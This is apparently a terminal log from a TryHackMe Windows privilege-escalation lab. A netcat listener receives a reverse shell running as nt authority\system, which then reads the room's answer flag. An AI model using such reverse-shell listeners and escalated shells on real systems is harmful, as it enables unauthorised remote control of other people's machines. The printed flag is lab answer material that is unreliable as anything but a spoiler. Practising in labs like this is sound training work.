 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.140.5] 49753
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
type C:\Users\Administrator\Desktop\flag.txt
THM{INSECURE_SVC_CONFIG}
C:\Windows\system32>